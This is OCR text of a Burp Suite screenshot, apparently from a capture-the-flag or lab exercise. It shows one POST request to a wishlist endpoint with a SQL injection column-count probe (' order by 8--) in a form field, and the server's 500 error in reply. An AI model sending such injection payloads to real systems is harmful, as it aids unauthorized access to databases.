 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /Home/Wishlist HTTP/1.1
2 Host: 94.237.62.149:44770
3 Content-Length: 56
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.62.149:44770
8 Referer: http://94.237.62.149:44770/Home
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: .AspNetCore.Antiforgery.VyLW6ORzMgk=
Token=
12 Connection: close
13
14 sellerName=Xclow3n&name=Shadowcaster+MK+VI'+order+by+8--
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 18 Apr 2024 06:43:38 GMT
5 Server: Kestrel
6
7